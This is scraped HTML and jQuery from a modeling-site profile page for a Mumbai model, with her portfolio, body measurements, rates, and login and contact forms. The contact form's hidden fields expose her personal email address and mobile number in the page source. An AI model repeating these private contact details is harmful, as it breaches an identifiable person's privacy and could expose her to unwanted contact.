                           <img src="https://www.dazzlerr.com/API/assets/images/4718/profile/thumbnail/B660C654-AE0B-C129-DFFC-BB251F9D7C2F_thumb.jpg" alt="Nilofer Khan - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/FmmON2Is">Nilofer Khan</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/wuCJ8dLv">
                           <img src="https://www.dazzlerr.com/API/assets/images/4141/profile/thumbnail/6E6BEE9C-9CF6-620B-67BC-903A02A4057D_thumb.jpg" alt="Tanaya Gupta - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/wuCJ8dLv">Tanaya Gupta</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/Xf0Z7PoH">
                           <img src="https://www.dazzlerr.com/API/assets/images/4260/profile/thumbnail/752FA276-5685-2F5C-C599-A25018DC6EF4_thumb.jpg" alt="Sanchita - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/Xf0Z7PoH">Sanchita</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/anjalibarot">
                           <img src="https://www.dazzlerr.com/API/assets/images/4062/profile/thumbnail/6556881D-4216-175C-88DF-765ECB5300B2_thumb.jpg" alt="Anjali Barot - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/anjalibarot">Anjali Barot</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/0aySQrLt">
                           <img src="https://www.dazzlerr.com/API/assets/images/4446/profile/thumbnail/57BBCCF3-A836-FE1E-A503-8FAC57001EB4_thumb.jpg" alt="Nisha Adhikari - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/0aySQrLt">Nisha Adhikari</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/snehayadav">
                           <img src="https://www.dazzlerr.com/API/assets/images/4786/profile/thumbnail/CE2BAE75-85DA-63D4-34A8-2397B498819C_thumb.jpg" alt="Sneha Yadav - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/snehayadav">Sneha Yadav</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/qSNOoT8X">
                           <img src="https://www.dazzlerr.com/API/assets/images/4087/profile/thumbnail/B5C850DF-5BB6-B247-7968-3D898731D2D4_thumb.jpg" alt="Shreyal Pandey - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/qSNOoT8X">Shreyal Pandey</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/eB7bYY9X">
                           <img src="https://www.dazzlerr.com/API/assets/images/4879/profile/thumbnail/739AA18D-2652-50C0-C99A-8DE5341CC6AF_thumb.jpg" alt="Priya Lohana - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/eB7bYY9X">Priya Lohana</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/3V2w0WYH">
                           <img src="https://www.dazzlerr.com/API/assets/images/4868/profile/thumbnail/6830B850-C010-98A0-3F2B-6F3ABFB2B562_thumb.jpg" alt="Sneha Mishra - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/3V2w0WYH">Sneha Mishra</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/f1oJmpYv">
                           <img src="https://www.dazzlerr.com/API/assets/images/4586/profile/thumbnail/9642A787-7B3B-7AF9-133A-90AE565D72F0_thumb.jpg" alt="Dipika Pandey - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/f1oJmpYv">Dipika Pandey</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                  </ul>
               </div>
            </li>
         </ul>
        
          

      </div>
      <!-- col-sm-3 -->
      <div class="col-sm-9">
         <div class="cont_scroll_bx">
            <h4 id="portfolio" class="subtitle">Portfolio</h4>
            <div class="gallery">
               <a href=https://www.dazzlerr.com/API/assets/images/24132/4011F83B-2F6C-934E-D0A0-C5D67E713987.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24132/thumbnail/4011F83B-2F6C-934E-D0A0-C5D67E713987_thumb.jpg alt="Vedika Sonawane - Model in Mumbai | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/24132/525DE362-56DC-FD7B-F8FC-C38C6738EAB4.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24132/thumbnail/525DE362-56DC-FD7B-F8FC-C38C6738EAB4_thumb.jpg alt="Vedika Sonawane - Model in Mumbai | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/24132/89B0228B-6803-8A8B-EADB-B7FA7447F32B.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24132/thumbnail/89B0228B-6803-8A8B-EADB-B7FA7447F32B_thumb.jpg alt="Vedika Sonawane - Model in Mumbai | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/24132/1E18D9B0-7C1C-DFF5-D074-761D500A2372.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24132/thumbnail/1E18D9B0-7C1C-DFF5-D074-761D500A2372_thumb.jpg alt="Vedika Sonawane - Model in Mumbai | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/24132/9B6EF4A9-6482-2AA9-B1D4-7259800A07D2.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24132/thumbnail/9B6EF4A9-6482-2AA9-B1D4-7259800A07D2_thumb.jpg alt="Vedika Sonawane - Model in Mumbai | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/24132/F8D4F7E5-107E-8B3A-E0A7-DCF49823E94C.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/24132/thumbnail/F8D4F7E5-107E-8B3A-E0A7-DCF49823E94C_thumb.jpg alt="Vedika Sonawane - Model in Mumbai | www.dazzlerr.com"></a><div style='display:none;' class='text-center'><button class='loadmore' data-page='2'>Load More</button></div>            </div>
            <div class="clearfix"></div>
            <br>
              <!--user role if start -->
            <h4 class="subtitle">General Information</h4>
            <div class="row gen_info">
               <div class="col-md-4 col-xs-6">
                  <h3>Agency Signed ?</h3>
                  <span id="agency_signed">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Experience Level</h3>
                  <span id="experience">Novice</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>State</h3>
                  <span id="current_state">Maharashtra                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>City</h3>
                  <span id="current_city">Mumbai</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Marital Status</h3>
                  <span id="marital_status">
                  Single                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Languages Known</h3>
                                    <span id="languages">
                  English, Hindi, Marathi</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Available For</h3>
                  <span id="available_for">
                     Ramp Shows, Print Shoots, Calendar Shoots, Magazine Shoots, E-Commerce Shoots, Music Videos, Corporate Events, Weddings, Campus Events</span>

                  

               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Preferred Location</h3>
                  <span id="pref_location">Mumbai</span>
               </div>
            </div>
                        <h4 class="subtitle physical">Physical Appearance</h4>
            <div class="row gen_info physical">
               <div class="col-md-4 col-xs-6">
                  <h3>Height (feet, inch.)</h3>
                  <span id="height">5 FEET 6 INCHES</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Weight (Kg)</h3>
                  <span id="weight">54</span>
               </div>
                              <div class="col-md-4 col-xs-6">
                  <h3>Chest/Bust (inch)</h3>
                  <span id="chest">34</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Waist (inch)</h3>
                  <span id="waist">32</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hips (inch)</h3>
                  <span id="hips">36</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Color</h3>
                  <span id="hair_color">Black</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Length</h3>
                  <span id="hair_length">Medium</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Type</h3>
                  <span id="hair_color">Straight</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Skin Tone</h3>
                  <span id="skintone">Wheatish</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Eye Color</h3>
                  <span id="eye_color">Black</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>DRESS (XS, S, M, L)</h3>
                  <span id="dress">M</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Shoes (No.)</h3>
                  <span id="shoes">8</span>
               </div>
               <!-- <div class="col-md-4 col-xs-6">
                  <h3>Ethnicity</h3>
                  <span id="ethnicity">-</span>
               </div> -->
            </div>
                        <h4 class="subtitle">Rates & Travel</h4>
            <div class="row gen_info">
                              <div class="col-md-4 col-xs-6 ">
                  <h3>Full Day Rate</h3>
                  <span id="full_day">6000</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Half Day Rate</h3>
                  <span id="half_day">3000</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Hourly Rate</h3>
                  <span id="hourly">1000</span>
               </div>
               <div class="col-md-4 col-xs-6 Cash">
                  <h3>Payment Options</h3>
                  <span id="payment_options">Cash</span>
               </div>
               <div class="col-md-4 col-xs-6 Full Time">
                  <h3>Availability </h3>
                  <span id="availability">Full Time</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Passport ready</h3>
                  <span id="passport_ready">
                  No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Max Driving Distance</h3>
                  <span id="distance">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Will Travel? (fly)</h3>
                  <span id="will_travel">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>TEST/TFP?</h3>
                  <span id="test">-</span>
               </div>
            </div>
         </div>
         <div class="clearfix"></div>
         <div class="profile-data">
            <h4 class="subtitle about-head">About</h4>
            <div class="mb30" id="about">-</div>          
         </div>
         <div class="clearfix"></div>
                  
                  <div class="clearfix"></div>
                 <div class="clearfix"></div>
         <div class="tag_container">
            <h4 class="subtitle">Tags</h4>
            <div id="tags">
               <span id="tags">
               <span class="key-tags">#vedikasonawane25</span>               </span>
            </div>
         </div>


         <div class="clearfix"></div>
          <!--user role if end -->
           
         <!-- col-sm-9 -->
         <div class="Hello"></div>
               </div>
   </div>
   </div>

<!-- Login Box Modal -->
<div class="modal fade login_pop" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="left_sec">
            <img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/login_model.jpg" alt="">
         </div>
		          <div class="right_sec">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h2>Login to your account</h2>
            <form method="post" class="form-horizontal" id="loginform" onsubmit="return false;">
               <div id="error" class="alert alert-danger  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <input type="text" class="form-control look_btm" name="email" id="popupemail" placeholder="Email or Mobile or Username" autocapitalize="none">
               </div>
               <div class="form-group">
                  <div class="show_pass_box">
                     <input type="password" class="form-control look_btm" name="password" id="popuppassword" placeholder="Password">
                     <span toggle="#password-field" class="fa fa-fw fa-eye field-icon toggle-popuppassword"></span>
                  </div>
               </div>
				<input name="ip_address" id="ip_address" value="3.145.179.2" type="hidden">
				<input name="browser" id="browser" value="Mac Google Chrome" type="hidden">
		
               <div class="form-group">
                  <button type="submit" class="btn btn-primary">Login</button>
               </div>
               <p><a href="https://www.dazzlerr.com/forgot-password">Forgot Password ?</a></p>
               <div class="sign_bx">
                  <p>New to Dazzlerr?  <a href="https://www.dazzlerr.com/register">Sign up</a></p>
               </div>
            </form>
         </div>
         <div class="clearfix"></div>
      </div>
   </div>
</div>
<!-- Login Box Modal End-->
<!-- contact Modal -->
<div class="modal fade" id="contact" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <form class="form-horizontal" method="post" id="contactform" onsubmit="return false;">
            <div class="modal-header">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
               <h4 class="modal-title" id="myModalLabel">Contact</h4>
            </div>
            <div class="modal-body">
               <div id="contact_success" class="alert alert-success  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Name</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_name" name="contact_name" placeholder="Name" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_email" class="col-sm-2 control-label">Email</label>
                  <div class="col-sm-8">
                     <input type="email" class="form-control" id="contact_email" name="contact_email" placeholder="Email" value="" autocapitalize="none">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Phone No</label>
                  <div class="col-sm-8">
                     <input type="tel" class="form-control" id="contact_phone" name="contact_phone" placeholder="Phone No." value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Subject</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_subject" name="contact_subject" placeholder="Subject" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Message</label>
                  <div class="col-sm-8">
                     <textarea class="form-control" placeholder="Message" id="contact_message" name="contact_message" rows="4"></textarea>
                     <span id="countcharacter">Characters left 300</span>
                  </div>
               </div>
               <div class="form-group">
                  <div class="col-sm-8 col-sm-offset-2">
                     <input type="hidden" name="isphone_verified" id="isphone_verified" value="24132" >
                     <input type="hidden" name="isemail_verified" id="isemail_verified" value="0" >
                     <input type="hidden" name="talent_email" id="talent_email" value="vedikasonawane2501@gmail.com" >
                     <input type="hidden" name="talent_phone" id="talent_phone" value="8425863565" >
                     

                     <button class="btn btn-primary">Send</button>
                     <!--<div class="mini_loader" style="display: none;"><i class="fa fa-spinner fa-spin"></i></div>-->
                  </div>
               </div>
            </div>
         <div id="loader"></div>
         </form>
      </div>
   </div>
</div>
<!-- contact Modal End-->

<!-- Contact Check Modal Boxes -->
<div class="modal fade for_login_pop" id="settingModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not Published User</h2>
			<p>Go to settings page and make your profile publish.</p>
			<a href="/settings" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="verifyModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not verified User</h2>
			<p>Go to verify page and verify your account.</p>
			<a href="/verify-option" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="proofModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You have not submitted your Proof yet</h2>
			<p>Go to verification page and submit your ID Proof.</p>
			<a href="/verification" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="profileCompleteModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>Your profile is not completed</h2>
			<p>Go to edit-profile page and complete your profile.</p>
			<a href="/edit-profile" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div> 


<div class="modal fade for_login_pop" id="UpdateMembershipModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">		
							<p>Please purchase a membership</p>
				<a href="/upgrade-membership" class="btn btn-default">Buy Now</a>
				<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
				        </div>
      </div>
   </div>
</div> 

<!-- End of Check Modals -->

<div class="modal fade for_login_pop" id="GetContactDetailModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content" id="getdata_true" style="display:none;">
        <div class="contact_alert_box">		
			<ul class="casting_contact_info">
				<li><i class="fa fa-phone"></i> <span id="getcontactPhone"></span></li>
				<li><i class="fa fa-envelope"></i> <span id="getcontactEmail"></span></li></ul>				
				<p>Paid Contact view Left: <span id="getcontactPaidLeft"></span></p>
			</ul>
			<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
        </div>
      </div>
	  <div class="modal-content" id="getdata_false" style="display:none;">
        <div class="contact_alert_box">		
			<p class="alert_msg"><span id="contact_alert"></span></p>
			<hr>
			<div class="m_t20">
			<a href="/contact-addon" class="btn btn-default">Buy Now</a>
			<a href="javascript:void(0);" class="btn btn-default btn-outline" data-dismiss="modal">Cancel</a>
			</div>
        </div>
      </div>
   </div>
</div> 


<div id="myProfileImg" class="modal">
   <span class="close">&times;</span>
   <img class="modal-content" id="img01">
   <div id="caption"></div>
</div>

<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>
$(window).on('load', profileinfo);

$(document).ready(function(){
	fbq('track', 'ViewContent');
		
   var user_role="2";
   if(user_role!=6 && user_role!=1){
     var profile_name="";
     var user_id="";
     publicprofile_check_user_follow();
     publicprofile_check_user_liked();
     publicprofile_check_user_shortlist();
     total_views();
     
   }
   if(user_id==""){
      $("#welcome_username").html("");   
   }

   $("#contact_message").keyup(function(){
      if($(this).val().length>300){
         $("#countcharacter").text("");   
      }else{
   $("#countcharacter").text("Characters left: " + (300 - $(this).val().length));
   }
   });
});

function profileinfo(){
   $('#loader').hide();
   var is_published="true";
   if(is_published=="false"){
   return false;
   }
   var user_role_id="2";
   if(user_role_id==6){
   return false;
   }  
   var user_id="24132";
}
   
function publicprofile_check_user_follow(){
 var profile_user_id="24132";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_follow",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
     $("#mob_followdiv").prepend('<a class="followed" href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');  
   } 
   else {
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
     $("#mob_followdiv").prepend('<a class="follow" href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
   }
   }
 });
 }

}

function publicprofile_check_user_liked(){
 var profile_user_id="24132";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_liked",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
     $("#mob_likediv").prepend('<a class="liked" href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');  
   } 
   else {
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
     $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
   }
   }
 });
 }
}

function publicprofile_check_user_shortlist(){
 var profile_user_id="24132";
 var login_user_id="";
 var login_role_id="";
 
 if(login_role_id == 6){
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_shortlist",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>');
     $("#mob_shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="mob_shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>'); 
      //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
      //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   } 
   else {
     $("#shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     $("#mob_shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="mob_shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
     //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   }
   }
 });
 }
 }
}

function addfollow(that){
var status=$(that).data('status');
var profile_user_id="24132";
var login_user_id="";

var name="";
var profile_name="Vedika Sonawane";
var profile_username="";

if(profile_username == ''){
   var profile_link = "H1XfZDYr";
} else {
   var profile_link = profile_username;
}


$("#followdiv").children().remove();
$("#mob_followdiv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addfollows",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
       }
       else {
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');   
       }
       getcountfollowersbyuser();
      }
    }
    });
    }
}

function addlikes(that){
var status=$(that).data('status');
var profile_user_id="24132";
var login_user_id="";

var name="";
var profile_name="Vedika Sonawane";
var profile_username="";

if(profile_username == ''){
   var profile_link = "H1XfZDYr";
} else {
   var profile_link = profile_username;
}

$("#likediv").children().remove();
$("#mob_likediv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addlikes",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
       }
       else {
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');   
       }
       getcountlikesofuser();
      }
    }
    });
    }
}

function addshortlist(that){
var status=$(that).data('status');
var profile_user_id="24132";
var login_user_id="";

var name="";
var profile_name="Vedika Sonawane";
var profile_username="";

if(profile_username == ''){
   var profile_link = "H1XfZDYr";
} else {
   var profile_link = profile_username;
}

if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addshortlist",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){               
         $(that).text('Shortlist');
         $(that).data('status',1);
         $(that).removeClass('liked');                 
       }
       else 
       {
         $(that).text('Shortlisted');
         $(that).data('status',0);
         $(that).addClass('liked');
       }
       
      }
    }
    });
    }
}

</script>

<script type="text/javascript">
   jQuery('a[href*=#]:not([href=#])').click(function() {
       if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
           || location.hostname == this.hostname) {
   
           var target = $(this.hash);
           target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - 100
               }, 1000);
               return false;
           }
       }
   });
   
/** loign form **/

$('#email').keyup(function(){
	$(this).val($(this).val().toLowerCase());
});

var validate=$("#loginform").validate({
	rules: {
		"email": {
			required: true,                
		},
		"password": {
			required: true,                
		}
	},
	submitHandler: function(form) {
		var email=jQuery('#popupemail').val();
		var password=jQuery('#popuppassword').val();
		var ip_address=jQuery('#ip_address').val();
		var browser=jQuery('#browser').val();		
		var login="true";
		
		var formdata = new Object();  
		formdata.email = email;
		formdata.password = password;
		formdata.ip_address = ip_address;
		formdata.browser = browser;
	
		$.ajax({
			url: 'https://dazzlerr.com:3000/registerWeb/user_signin_for_inner_pages',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				var success=data.status;

				if(success==true){						
					var user_id=data.result[0].user_id;
					var employer_id=data.result[0].employer_id;
					
					var wp_user_id=data.result[0].wp_user_id;
					var cust_id=data.result[0].cust_id;
					var membership_id=data.result[0].membership_id;
					var user_role_id=data.result[0].user_role_id;
					var user_role=data.result[0].user_role;
					var email_id=data.result[0].email;
					var fullname=data.result[0].name;
					var city=data.result[0].city;
					var email_isverified=data.result[0].email_isverified;
					var phone=data.result[0].phone;
					var phone_isverified=data.result[0].phone_isverified;
					var user_isactive=data.result[0].is_active;
					var identity_verified=data.result[0].identity_verified;
					var is_featured=data.result[0].is_featured;
					var is_published=data.result[0].is_published;
					
					$.ajax({
						type:"POST",
						async: true,
						url: "https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/templates/session.php", 
